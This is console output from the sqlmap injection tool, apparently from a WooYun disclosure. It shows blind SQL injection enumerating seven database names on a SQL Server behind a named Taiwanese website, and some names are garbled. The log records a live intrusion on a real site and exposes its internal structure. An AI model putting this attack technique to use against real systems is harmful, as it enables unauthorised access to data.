 [14:45:36] [INFO] retrieved: msdb
[14:45:36] [INFO] retrieving the length of query output
[14:45:36] [INFO] retrieved: 8
[14:45:52] [INFO] retrieved: taizhong
[14:45:52] [INFO] retrieving the length of query output
[14:45:52] [INFO] retrieved: 5
[14:46:04] [INFO] retrieved: tcpdb
[14:46:04] [INFO] retrieving the length of query output
[14:46:04] [INFO] retrieved: 6
[14:46:16] [INFO] retrieved: tempdb
[14:46:16] [INFO] retrieving the length of query output
[14:46:16] [INFO] retrieved: 7
[14:47:01] [INFO] retrieved: ???????
available databases [7]:
[*] [???????]
[*] master
[*] model
[*] msdb
[*] taizhong
[*] tcpdb
[*] tempdb
[14:47:01] [INFO] fetched data logged to text files under 'F:\??\sqlmap\sqlmap
utput\www.tsca.com.tw'
www.wooyun.org
[*] shutting down at 14:47:01